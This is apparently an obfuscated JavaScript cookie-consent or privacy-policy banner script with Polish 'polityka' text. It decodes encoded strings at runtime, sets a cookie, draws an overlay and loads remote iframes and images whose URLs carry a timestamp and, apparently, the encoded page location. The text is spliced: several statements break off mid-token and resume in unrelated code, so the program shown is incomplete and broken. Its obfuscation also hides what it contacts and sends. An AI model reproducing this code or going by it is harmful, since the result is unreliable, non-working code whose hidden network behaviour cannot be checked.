(function(){var dt = {'5998c7c20b8':'tgwGthJcr==z','09750726724':'oPFfrazz','686ab6306e11':'mPwVq=VWtcB6twsWtg8ir/nz','94a54a50498':'pgwWtwoYrAQz','2450f21edad':'oQJYoxRYhwkYrwVhtazz','2a1167e4103':'he8J','bd17c037906':'g/VHlewB','351dda80575':'iwoUpPUz','a904ea58305':'sQRsrgUz','83d48d2eae8':'sgwmqxRcrPrz','9a25088c895':'p=8rpwQz','7d8ef136996':'rwFlpP8h','fc7a4a091e3':'chBr','ea9659c6097':'sgFXpg8hpJzz','a228148cc95':'tP8Xtg3z','a472ffbf514':'ctAj9qzz','c73efafda03':'tgwj','5a38dad47b4':'rgVZtazz','e675a7cce07':'pg8msgkUuqzz','14c7fcc2bf5':'o=kioPfz','749ec2ed468':'chBr8gFotgvz','4025f7395b6':'o=wlpgVl','6f888bf75f6':'oQVlsPwl','eacc8d689e7':'sgwcrARYs6zz','bab36937c06':'qgVcpP4n','b4bac563314':'c9Vjuazz','70ace06d179':'qwshpxJ8leo=','42ae87077d7':'m=FgqPscq6zz','196354f0b4b':'oxBjpwsXgP4crgQz','8893dbb4977':'rPsWrg8WqJzz','534aa5b1a04':'rQBYr6zz','77f8cd701c25':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjis=VXqxJYoQQhqhRgrazz','fe1b2adb802':'sPMz','62644315c2c':'tgFlpPVnfwJfowse','a20bba90144':'o=wXuqzz','d7feb86642b':'s=VgrQZYgP4crgQz','cf0cfb38596':'rPsfrPFX','045a0d4c1a2':'sh3z','d1bac14e683':'sQJW','95cf9fb0881f':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqwoab=cjpJzz','0fae4892c26':'kNNFivBH','2407e8dee04':'th8jpqzz','204843f90bf':'tgVrtcwdoxZUsPNlqxBn','f5e3b3d36923':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisQRUthMhqAMytdnz','af5e1846ae4':'hgFnpqzz','d16b926d097':'pPVnlg8gpqzz','adf23f7b903':'9AIw','d20027485f12':'pwsWrPRYlvJ9gPwgsgwhpwsn','48964058b58':'rgwWoxRcrPrz','edd6387e5314':'pPVnhwkYrwVhthN2uvRUpNsUrwUz','3edf7a70cc4':'qgVUpazz','78d2bea0c01':'cazz','820df30f096':'q/FopxJs','abf1f1065c21':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjio==hqABafQQw','b7d56fb76c13a':'j=ETtgVd8hNns=whqwUTtQ8erQJtuxNntwcYrx7ToP8UsQRYoQceosAbowsab8BWrPweqwVmasjTphccNj8eqsBetmOmsA8g8gsUsQbTsPVltP8m8goiN1kY8gRtqwH5w=H4xLBfpxBcpwbh8f=TqPH5LgRYq8BWqh0crg7Trwy5LgVmu8Bqu2W2NiVWuAa4xLBnpwrTrwVWqgFhqxcg8h=TtxNnox0cpwscowNb8hNqrPcYq8BjsAcYpPm4xwRUs=gcb8B/rQJtuxNnowscpsBt8gsUsQcYpPvTsPVltP8mtsBVpxbTu=ocowss8hVmtgFqqwX5xcBXrQRsoQe4xwNsoP3ToPwiqP8YsLjTtwocpxNtoQcU8gcY8h=TsgFgq2SMoP7Tlh0iq=VarLBosAe4xwRtpwscosrz','829093057415':'kgwfqxRsqPETkhJstPFnr=y5CPNc','4c4b5526e872':'kPVltP8m8gscpsBto=8Ys=ETtLBmsgwmMUNV8gFotgwgoxRsoQchusD5LgFXrA8WqcBcr=Zis=oUoPccbcBt8h0sqFS5tggcpwnTqwsZrQJgowNdqsBtox0UsARsoP3TtLBjrg8eowNb8gNirPgcpxMh','4108dd62b7181':'kgkcqP7ToPwiqP8YsLAbthcqb8DVwjsWqwFmtgVWu=gUUBCQasBmtgFhrQ0cNiUTpgFhpsBcr=Zis=oUth8Wu=sYbcBq8hNtoQcYpVOmrgsiNzgWqsBjrg8eqsBnpwgmtgwqpsjTqQT3IQJY8hBlu=VWqgwqux0Ur=UTsVS58h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8g7TshJtpxchowNtrPsY8hP4xsBXrLBerQJtuxNnowscosBtpsBmthJir8BcrARYs=sYtgwquwNb8fNYsA0csQUh8eNirPgcpxMTu=FttQ8Wu=Fd8hcUtP8Ys=FdNiUTr=FttVSM8hNns=whusBcrARYs=sYtgwqpwbf8hbTqQT3IQJYq8BjrPNbrPRtNiUf8gNtoxMTshJtpwNbrQ0stPFhqwETqwNb8gsU8hVluFS5phcYr=8o8ggiNyRWrQ0srsBis=Ft8hVhqwgUrgss8gsorwVlb6zz','ce879131318f':'kgwXrw8itgVg8hcUrw8YsQcWu=FdNiVWuwnTr=ETtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosBGpxJqqxNo8hBfqwgc8gNirPgcpxMTrQJUu8BouA8mqQVdNiVWuwnTpgvTr=8WqcBXrQNnNj8j8gcYsQQTrQBYs=FnrQITkPVltP8mtsrz','57431cfdd428':'kgkcqP7ToPwiqP8YsLBquwgisAcssQRstPFhpsBmNiUTtLBWpwkoe6zz','4ad2d04777137':'pgwmtgwmrQ0Ur=8U8hcUtPFltgy5CPNc8hNns=wh8g8htgVlr=VnrQ0soP3TkPVltP8mtsBXrLBjs=VZpxJYr=NdqsBIN1kstggitPscqPETrQJUu8BishRsrwFfqxcUoPcc8ggisAcssQRUr=8U8hcY8hNns=wh8g8htgVlr=VnrQ0soP3u8h=TsQcWu=VaMUNfr=y5CPNc8hBfqwgc8hRY8hBiuA0UrgFdNiUTs=wtsgwtr=H4xLBosAe4xwRtpwscpsBIN1kstggitPscqPETkPVltP8mtsBc8gwXsgwqqwVXr=8i8h0sNzgqqwVnrga4xLBmthJirFSM8g8htgVlr=VnrQ24xsjTpgwmtgwmrQ0UrFS58gRi8gcYpPvTqwsXux0cphVUrgssoP3TsgwnsAcYo9fz','a96fd850d2af':'th0isAcYr=8U8hNnoxRssQRsqLjTqQT3IQJY8hBirwFaowe4xsBts=wttwocp2S7bcBq8gcUqP7TsQBisVOmo8BIN1kstggitPscoQ7TkPVltP8mtsBerQJtuxNnowe4xsBtpsBmthJir8BcrARYs=sYtgwquwNbbcBWrLBorwy5LgkctP8U8hVfpxBmu=FhqwUTqwNb8hNnsAVethVlusBc8hcUtPFltgy5CPNceJzz','951564597d9e':'txRluA8gowscpsBmpxNdqsBIN1kstggitPscqPETkPVltP8mtsAbsgvTu=FfrP0itPFhqxUcbcBXu=a4Cwgc8ggnMUNlpwbTl2WvuxRerQ0hqwfTr=8Y8goosP7Tr=ETqPH5LgRYq8BjrPRmthJir=8Y8fNYsA0csQUTsgwhrQ0hqwUTtQBcsQ8qo2S78gkipP8htsBc8g4UsVW2otfz','a922ca0af645':'lLBlowoUoP3TkPVltP8mtsBmtgwmrQ0Ur=UT
8Yu=L4CwRhp4K0DsBjrg8eqsBWrPweqwVmbcBorwy5LgkctP8UqFS5oPUTqPwluA8mtgFhqwUTu8BosVW2tw=TpgwmtmSMsgssoP3TtLBlowoUoP3TkPVltP8mtsjTrAAh8hVqqwVluA8npwkhqwFdNiVWpsBjrg8eqsBWrPweqwVm8h0sqPwluA8mth8qowsY8gRi8hVmNyJopLBquwoUpPFdNiVWuwNb8hVqqwVluA8npwkhqwFhqwETtLBlowoUoP3TkPVltP8mttfz','572925ceec91':'sgkcqP7ToPwiqP8YsLBmNyJoN1m4xwNY8gRi8hcUsgVqr=8Yr=8U8gJYuABcpwNtp2W4sQRqosjTrAAh8h0sqPwluA8mth8qowsY8gRi8h0sqQJstPFhqwETr=FXt2Wvu2S78h=Tu=Fes=VmqwUTtx0cpxJtuxRYrgscowscosBq8hJUrwFWqcBGpxJqqxNoeJzz','2e11f999f17f':'UBCRtQ8XowchrVWOoP8itPXVwjnTsgkcqP7ToPwiqP8YsLjTtwoiN1kfqx0cowe4xwNY8hcVqwVlowscpsBcr=Zis=oUoPcc8gvTsQBisPwVqwUTqPwluA8mtgFhqwETu=UTsQRlrPrTqwsnpxJhpxRitQ8WqcBGpxJqqxNoeJzz','d9112353e611c':'UBCRpAVhqPNdrPsUrgsYUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsDVwjstoxBUrwa4CxRUr=8YUBCQ8h0soAJUrA8WqcBjsAcYu8BIN1kstggitPscqPETtxNnox0cp2W48g7TsgVlsPwhowkcu=FWqFSM8g8htgVlp=VdsQUTl2WvuxRerQ0hqwgUbcBhscrTtLBtowglpxNcpsBquwJlowsYpPvTqFSMuA8eosBftwITs=VaqwwhtsjTu8BetmOms=VarLBjrPNbrPRtqsBIN1kstggitPscqLjTs=wtrw8UsAUToQcWqwwhqP7f8h0spPm4xwRo8hNns=whusBcrARYs=sYtgwqpwbTqxRjb9fz','e2464b2f528b':'UBCRs=VergFgrQ0YUBCQ8hBfqwgc8gNirPgcpxMf8hVgrVWvrg8qqwFdNiVWpsBXrQNnoxJWu=FhqwUTl2WvuxRerQ0hqwgirsBns=X5CPNc8hJYqPkUrwwquwNb8gJUs=RtqwVd8gRisQRisPwqowssoP3TpgvTqwNb8hcUqwsnpxJYsPwqo2W4b6zz','b9efcc720c2c4':'lLBqqwVftsBjsAcssgFXqPFWqcBishJipQJUrwwqowscpsBmNyJoN1m4xwNY8gRi8hBlu=VarmS5pgFhqwETsQRlrPrTqwsnpxJhpxRitQ8WqcAbshJtpw0fNiVXoxJeosBcrARYs=sYtgwqos7Tpgwgu2WOrgscpsBXrQBosQcWu=ETshJtpwNbrQ0stPFhqwUTsgkcqVOmtLBWrPweqwVm8h=TtxJtNiVXu=VhqxUTqPy5xgNitQ8g8fX5Lh8nqPwqr=8eosrTl2WvuxRerQ0hqwNs8fNYsA0csQUTrwwaNiUTpgwerPsUNi=TtLBeo2Wvph8g8gNtoxNcpsBtrw8UrA7TtxNnox0cp2W48gRith8WuFS5oQ8WqcBjrg8eMUNq8gNirPgcpxMh8fVmtgFqqwVhqwETtgUTrwwaNiUTu=wmtgH4xLBtrw8Yr=8ir=UTtLBmu=Ntpw23IPkhrVWOoP7TtLBnowgc8hNjrQP3IPIf8gFVusBVrgwerQ0UNi=ToxVnrPoUth8Wu=u4xsBioAP5wAVaNj7TsgkcqVOmtLBWrPweqwVm8h=TtxNnox0cpwscowNb8hBlu=VarmS5pgFlqP7TqwsnpxJhpxRitPVd8gL4xwT5K8Bcr=Zis=oitPH4xLBi8g8WqcBeo2WvpgwloxcitQ8g8hcUrw8YsQcWu=VhqxUTtLBosAe4xwRtpwsctsBIN1kstggitPscqPETkPVltP8mtsrTkQcWu=VaMUP5w=wqpsBcr=Zis=oUoPcY8gvTrwy5LgkctPy5CPNc8g7TsQBisPwVowNb8gwVsVW2tw0c8hBfqwi3IQ=ToPwiqP8YsLBXrQNnNj8jr=UTsVS58h=TtxNnox0cpwscowNb8gwjs=was=FgrQ0Ur=8U8c4jsAcYpPm4xwRUs=gc8g8htgVlr=VnrQ0Yq87h','8b98e47440a3':'jQBYs=FnrQITkPVltP8mtsBcr=Zis=ooq=Uf8mWvpsBipQJUr=
8Wu=VhqwETsQRisPwqowscosBjrg8eMUNq8gNirPgcpxMTrwwaNiUTtQD5wA8hNiX4xLBhosBhqwVetmOms=UTpAVhqPNdrPsUrgsiNzgWqsBXrQNnNj8jr=UTr=ETsQRlrPsUoP3TqwsnpxJhpxRitQ8WqcBGpxJqqxNob6zz','2e0335b4bcbc':'kgkcqP7ToPwiqP8YsLBtowocpxNtoQcUr=UTtLBosAe4xwRtpwsctsBerVW4oPwquwnTl2WvuxRerQ0hqwgU8fNYsA0csQUTqsBquwgisAcssQRstPFhpsBgrP24xsBVu2S78hL3IQ0hqwX5LcBjsAcYu8BqsQD3IVW2shJUoQVdNiVWuwNb8hbTrQBYs=FnrQJYrsBGpxJqqxNo8hJYqPkUrwwXox0WMUNq8gwloxbTsgFltgsYsFOmtLrz','f8106fad159f':'lPa4CwNYq8Bcr=Zis=oUoPcc8gsU8hRYrwFn8hBfqwi3IQ=ToPwiqP8YsLBtr=FdphccpxNt8hBipcBUphJYsPVg8g4nthAtbLwqsQcssQRerPwWqwFmtgVWu=gUoP3hsgji8gkoo8Bq8hNYqPNdqsDVwjsDrPoioXK0DsBq8goYrAUTshJtpw0fNiVXoxJeqsBcrARYs=sYtgwqpwbh','3ba14c5a797':'g=wirgVUr6zz','14b3297ed66':'oPwiqP8Y','0695013b577':'qwsXpx4Cp6zz','63d4a438a419':'sPgluxBnoPwiqP8YsOwjrdoNrdRegvFFc6zz','7a32690f34b':'sPVnhAVfrf8YoxIz','4166a43daeb':'pPVnhAVfrf8YoxIz','04053fec8610':'sPgluxBnoPwiqP8YsOwjrazz','f5405fa3b713':'fvcfdgg1kvIleLBYuhBcs=Vmfqzz','be70fe47e7b':'tgw7jvRGthJcr==z','dc7f200b688':'eLBjoxRbfsvz','5d348733f59':'twsXpwZcr=VX','7aa535f9ffb':'tgVrteNirARYrAQz','a257507f76a':'sQRsrgVGqgVYtazz','0d533cbcdb7':'oQNmlgVrtazz','6d3ab258d56':'rgVhpQRb','4860c303037':'rQBUoP8nuqzz','00d23fbb3e8':'phVloxRcrPrz','634d3e04ad4':'ctIjcazz','adaa9c771f8':'oPwgsgkYtgUz','34c448bfb411':'bANesA8jtgNirPgcpxMgsgjz','e32d033a184':'sQRisazz','d4fd23399b7':'owscrwFnpqzz','44aadf54d6e':'shJYt=VhteRYp=ForhQz','32c5d2dc711a':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPEz','27f81bc2b6b':'qwshpxJ8pw8aqhQz','8602dd09ccc':'oPkcpwsnigVcpP4n','4964bb0ac0a':'qwshpxJKqwRnqazz','819609b86ab':'oPkcpwsnlP8Xtg3z','76ce522148e':'pPVnhwkYrwVhteJsiwQz','80fe26637419':'sPgluxBnoPwiqP8YsLojrcojrPkcth8eoqzz','ad32790ec36':'iuZFguo5','1d17cdf0d35':'kORMjeUz','e1a0f59004e8':'fcF4jNNHmvB58g4nrwjxfg4nrwjxfg4YowQxfgkcr=fTs=VffsJmth8fpxNbpwVn88BcpdnVpPwipPkYp=whthMgoQNm88ATqhJYp9nVqhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm88BnuxBYfsJnpx4nbPNmsLITrwVXqwEw8=FfrcITbMrvrwVnosBbthRjbwVktw8pfsJ3rPsnpwsnbvRssgUV8gNirARYrAQw8ARYuhQiqhRgrdfToP4UsANYtdoIleYgecITbMrvbP4YowQxfgJiph7xfg3kf6zz','e5cdbc9c4615':'sPgluxBnoPwiqP8YsNsUpPkitPVe','d5be03de336':'qgVUpgVl','e00ff72fc19':'fcwbctrvrPjx','5983464f7513':'fcwirdrvbPJiph7xfcwbtgoff6zz','fd681c8a980':'','82fae352ff2':'qwQz','79cae613499':'oPkUsQNBowoY','8a9111872918':'sPgluxBnoPwiqP8YsLojrcotowoer=8d','174237371916':'sPgluxBnoPwiqP8YsLojrcolowoeoqzz','17bb4897ac5':'oPkcoPfz','3646df5627d':'oPwhtgVhtf0cr=RitJzz','8a8bf144bbf':'oPwhtgVhteRioQVgpwsn','5e0e004dec8':'sgwfqxRsqPEz','c10f1b1b0d15':'sPgluxBnoPwiqP8YsOBirg8nuwgU','3c4cc0d2256':'jAVgo=Vl','607bad68bc4':'thJcrqzz','c511ec12374':'fgkcf6zz','16bff6a3375':'fcwfqtrz','d76399e0251':'cqzz','39b8d5f2416':'s=VmqxcY','5a35bb32713':'oQNm','8c259f6e231':'kazz','2a299da5d210':'sPgluxBnoPwiqP8YsLojrazz','cebe6a08de14':'sPgluxBnoPwiqP8YsLojrconrgvz','d69374411716':'sPgluxBnoPwiqP8YsLojrcoUqPNdpqzz','8ee4e8fde215':'sPgluxBnoPwiqP8YsLojrcocr=Zi','28eee26cd816':'sPgluxBnoPwiqP8YsLojrconpwgmtazz','861b45d2b712':'sPgluxBnoPwiqP8YsLojrcoj','ee37cdfea013':'sPgluxBnoPwiqP8YsLojrcoiqJzz','d33c2b4bee13':'sPgluxBnoPwiqP8YsO0cpwNYq6zz','972146cfc8f':'sPgluxBnoPwiqP8YsNw/','95fc9fd9ddc':'jNff8fJiuAVgqwVg','a9969da79514':'sPgluxBnoPwiqP8YsOBiuA8Wq=Ez','1ea06acb7f6':'o=wntgwg','f7015b42eb3':'dxBr','a5de72d0f210':'ctBjucAosh3TchBr8dVjuazz','241433df269':'o=0CsgFWqxRs','8ba4f5664c11':'sPgluxBnoPwiqP8YsN8hp=vz','164020b2634':'qwsZrJzz','36e3cd13eda':'s=VUph8GtgFnpqzz','4e420cfbba6':'rgwUpgVX','133ca0a0ee12':'rPslpwFXuxNnoxRYoP4Ur=
0Y','82de7446e325':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjiqAFopxJsbPkco8sdsJzz','50e3e8203b2':'p=rz','873e5dac196':'qAFopxJs','4b9291f9983':'csro','6b1f600fa78':'tgVrtcwWsQMz','2e6272f85fa':'sQRsrgVmqgVYtazz','e23e83a4bdf':'pPwipPkYp=whthMgoQNm','96a2ceeda924':'qhRnsdbibQNesA8jtgNirPgcpxMhsgjisgwfqxRsqPEhoQNm','2eb0a3c8b23':'owkf','351ddd83aec':'gPwhtgVhtcoHuxBY','84727288c718':'tgVrtcwbtgofeLBWqgFlsPVnfvVHh8nr','774d3fc89e31':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPFurwFlpP8he9BjudgVrQJXpxItchBreJzz','3b3fac879063':'u8ocr=RYudblctQqdd3md9QoeQBisP8nqwwhe=ZcugVXeQRisdbjsh3urgVZtdbjsh3uo=FWqP0lrQVhpdbWcMMmeQBUpgRcr==tctBjudgit=Vlp=kitMcpqxNco=kYeQnT','398fab2d8f3a':'bANesA8jtgNirPgcpxMgsgjgs=FgqPFurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','94fc7537e63c':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddYuo=FWqP0lrQVhpdbWp=ZZeQnT','9b156558a63c':'bANesA8jtgNirPgcpxMgsgjgu=FgqPscqAggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','8d82c0ebca86':'tP8Xtg3tcMNjudgbpw8aqhQtcMNjudgtbw8hpgVre9Ikdd=nedMpdd=uo=FWqP0lrQVhpdcns=FhsQBUs=VhtcBWpwsnpxITr=vgs=VjpwFnePJUoPgas=wor=QgqwoUpPUttxJfag4nthAtbLwmqQJsshRWrPweqwVmbABfbQ3hsgsaatfz','2c9e10dbd238':'sgwmqxRcrPrtowJmrPkotgUus=8aqhQtbtEosh3utgwje8nkdxBrePNosANis9cjrP8htgVleQnz','862984d68434':'bANesA8jtgNirPgcpxMgsgkurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','5dd250971c2d':'tP8Xtg3tctAj9tgtbw8hpgVre9Ikdd=nedMpddEusgwmqxRcrPrtp=8rpwQu','e85cdf028c10':'e9BjudgfpwZne9Bjudgw8azz','099cd1160338':'bANesA8jtgNirPgcpxMgsgjgtgkiuPoUs=0cr9bjsh3usgFXpg8hpMbjsh3uo=wlpgVle9Bjudfz','7c2476dbad5f':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddIusgwmqxRcrPrtowJmrPkotgUutgwje9BjudgfpwZne9BjudgVowNepQJitwsXe8MmcMMuvsAz','321ced070c39':'bANesA8jtgNirPgcpxMgsgjgqwsZrQggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','dba3a18c0f58':'u8ocr=RYudblctQqdd3md9QmePoUucoqqwRnqdbscdBjudgjrQNctg8ir9clpwkUtg8pptggoxJaqwrtchBr8gFotgvurg8hpsobpw8aqhQtc9Bjudgw8azz','83a92a135f2e':'bANesA8jtgNirPgcpxMgsgjgowgWq=VurwFlpP8he9BjudgVrQJXpxItchBreJzz','efc72d427320':'tP8Xtg3tctUjsh3up=kioxQts=8aqhQusgFXpg8hpMbz','b633b587733':'eQnT','de60bdc6982e':'bANesA8jtgNirPgcpxMgsgjgtgVesQRurwFlpP8he9BjudgVrQJXpxItchBreJzz','967f5f3aa438':'oPwfrQIt8PZZp9gZrPsnbxNcu=UtctRjudgjowRXqwsae9Ijsh3TctYjsh3Tc9BjucAjsh3uvsAz','c96070d84940':'bANesA8jtgNirPgcpxMgsgjgscjhsPgluxBnoPwiqP8YsLojrcoiqQgjowRXqwsae9BjudgVrQJXpxItchBreJzz','34f7c660dc6b':'rwFlpP8he9NjucAjsh3utP8Xtg3tctAj9tgbpw8aqhQtcMBjudgVrQJXpxIgs=FXqxVme9RjudfgrwwtbwJis=RYs8olowRctxMtdhBreLoqpwJeqxQgo=wlpgVlbxJUpg8osMbnsh3uvsAz','21086d63ee39':'bANesA8jtgNirPgcpxMgsgjgscBurwFlpP8hbxRisdbqsh3uo=FWqP0lrQVhpdbWpwVYpwVYeQnT','873fefc15935':'bANesA8jtgNirPgcpxMgsgjgrPfTuPJUoPgas=wor=Qt8MQqewZYetgWrPkis9bWp=ZZeQnz'};rd=function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=dt[e].replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d".indexOf(e.charAt(f++));o="\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a".indexOf(e.charAt(f++));u="\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));a="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+St
(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),b=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),r=new a[rd('351dda80575')](),e=d[rd('a904ea58305')],i=r[rd('a904ea58305')],f=b[rd('a904ea58305')];e[rd('83d48d2eae8')]=rd('9a25088c895');e[rd('7d8ef136996')]=rd('fc7a4a091e3');e[rd('ea9659c6097')]=rd('fc7a4a091e3');e[rd('a228148cc95')]=rd('a472ffbf514');e[rd('c73efafda03')]=rd('fc7a4a091e3');e[rd('5a38dad47b4')]=rd('fc7a4a091e3');i[rd('e675a7cce07')]=rd('14c7fcc2bf5');i[rd('7d8ef136996')]=rd('749ec2ed468');i[rd('ea9659c6097')]=rd('fc7a4a091e3');i[rd('4025f7395b6')]=rd('fc7a4a091e3');i[rd('6f888bf75f6')]=rd('eacc8d689e7');f[rd('bab36937c06')]=rd('b4bac563314');f[rd('7d8ef136996')]=rd('749ec2ed468');f[rd('ea9659c6097')]=rd('fc7a4a091e3');f[rd('e675a7cce07')]=rd('14c7fcc2bf5');f[rd('6f888bf75f6')]=rd('eacc8d689e7');b[rd('70ace06d179')]=rd('42ae87077d7');d[rd('196354f0b4b')](b);d[rd('196354f0b4b')](r);r[rd('8893dbb4977')]=function(){a[rd('534aa5b1a04')](rd('77f8cd701c25'),rd('fe1b2adb802'),rd('62644315c2c'))};b[rd('8893dbb4977')]=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](d)};r[rd('cf0cfb38596')]=function(){f[rd('a228148cc95')]=r[rd('a228148cc95')]+rd('045a0d4c1a2');a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)};r[rd('d1bac14e683')]=rd('95cf9fb0881f')},g=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26'));s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('d1bac14e683')]=rd('f5e3b3d36923')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')]);a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)},r=function(x,t){return function(){if(x[rd('bab36937c06')]>1){if(x[rd('bab36937c06')]>2){g()}else{if(!t){u()}}}}},m=function(x){var t=new a[rd('351dda80575')]();if(x){a[rd('820df30f096')](i)}t[rd('cf0cfb38596')]=r(t,x);t[rd('d1bac14e683')]=rd('abf1f1065c21')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')])},o={position:rd('c73efafda03'),bgOpacity:0.9,info:rd('b7d56fb76c13a'),header:rd('829093057415'),polityka:[rd('4c4b5526e872'),rd('4108dd62b7181'),rd('ce879131318f'),rd('57431cfdd428'),rd('4ad2d04777137'),rd('a96fd850d2af'),rd('951564597d9e'),rd('a922ca0af645'),rd('337db7e7acd1'),rd('572925ceec91'),rd('2e11f999f17f'),rd('d9112353e611c'),rd('e2464b2f528b'),rd('b9efcc720c2c4'),rd('8b98e47440a3'),rd('2e0335b4bcbc'),rd('f8106fad159f')]},w=function(){return a[rd('3ba14c5a797')](a[rd('94a54a50498')][rd('14b3297ed66')][rd('0695013b577')](rd('63d4a438a419'))>-1)},s=function(){var d=new a[rd('af5e1846ae4')]();d[rd('7a32690f34b')](1+d[rd('4166a43daeb')]());a[rd('94a54a50498')][rd('14b3297ed66')]=rd('04053fec8610')+rd('f5405fa3b713')+d[rd('be70fe47e7b')]()+rd('dc7f200b688')},y=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](this)},ss=function(t,g){t.setAttribute(rd('2407e8dee04'),rd('6b1f600fa78'));if(rd('5d348733f59')!=typeof t[rd('7aa535f9ffb')]){t[rd('7aa535f9ffb')]=g}else if(rd('5d348733f59')!=typeof t[rd('a257507f76a')]){t[rd('a257507f76a')][rd('0d533cbcdb7')]=g}else if(rd('5d348733f59')!=typeof t[rd('70ace06d179')]){t[rd('70ace06d179')]=g}var h=document[rd('edd6387e5314')](rd('3edf7a70cc4'));if(h[rd('6d3ab258d56')]==0){h=document[rd('a20bba90144')]}else{h=h[0]}h[rd('196354f0b4b')](t)},e=function(x){var i={},o={};s();i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('34c448bfb411'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},n=function(x){var i={},o={};i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('32c5d2dc711a'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},v=function(x){if(x===undefined)return;var h=(a[rd('27f81bc2b6b')]||a[rd('94a54a50498')][rd('a20bba90144')][rd('8602dd09ccc')]),w=(a[rd('4964bb0ac0a')]||a[rd('94a54a50498')][rd('a20bba90144')][r
('820df30f096')](z)[rd('17bb4897ac5')](n);f[rd('196354f0b4b')](i);f[rd('196354f0b4b')](z);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](f);var d=(i[rd('3646df5627d')]||i[rd('8a8bf144bbf')])[rd('94a54a50498')];for(e in o[rd('5e0e004dec8')]){if(!p(o[rd('5e0e004dec8')][e])){if(typeof a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]!==rd('5d348733f59')){var line=a[rd('820df30f096')][rd('607bad68bc4')](a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]);if(line.length>0){x+=rd('c511ec12374')+line+rd('16bff6a3375')}}else{x+=rd('c511ec12374')+o[rd('5e0e004dec8')][e]+rd('16bff6a3375')}}}d.write(t[rd('78d2bea0c01')]+x+t[rd('d76399e0251')]);d.close();a[rd('820df30f096')](a)[rd('39b8d5f2416')](u);u();var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q)},i=function(){var 